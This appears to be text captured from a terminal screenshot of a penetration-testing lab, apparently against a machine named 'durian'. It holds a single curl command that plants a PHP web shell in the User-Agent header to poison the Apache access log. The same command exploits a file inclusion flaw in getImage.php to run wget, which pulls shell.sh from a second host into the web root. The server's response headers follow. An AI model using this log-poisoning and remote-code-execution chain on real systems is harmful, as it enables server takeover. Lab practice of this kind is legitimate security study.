 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ curl -i -s -k -X $'GET' \
     -H $'User-Agent: Mozilla/5.0 <?php system($_GET[\'y\']);?> (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36' \
    $'http://192.168.0.172/cgi-data/getImage.php?file=/var/log/durian.log/access.log&y=wget+http://192.168.0.168/shell
.sh+-O+/var/www/html/blog/shell1.sh'
HTTP/1.1 200 OK
Date: Fri, 19 Aug 2022 13:04:37 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 3575
Content-Type: text/html; charset=UTF-8